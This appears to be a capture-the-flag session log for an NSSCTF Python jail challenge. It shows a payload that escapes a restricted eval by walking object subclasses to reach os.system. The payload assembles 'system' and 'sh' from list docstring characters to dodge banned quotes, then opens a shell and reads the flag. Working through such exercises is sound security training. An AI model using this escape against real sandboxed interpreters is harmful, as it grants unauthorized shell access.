 Administrator nc node1.anna.nssctf.cn 28028
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes,open,type and `,",',+ Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[str().join([[].__doc__[17],[].__doc__[87],[].__doc__[1
7],[].__doc__[4],[].__doc__[15],[].__doc__[9]])](str().join([[].__doc__[17],[].__doc__[54]]))
sh: 0: can't access tty; job control turned off
$ ls
flag_7e86c334669ecf2edb5bd7f7fdd0ea8e  server.py
$ cat flag_7e86c334669ecf2edb5bd7f7fdd0ea8e
flag=NSSCTF{b13441a1-e6e1-4ab0-968c-f80170f5925f}
$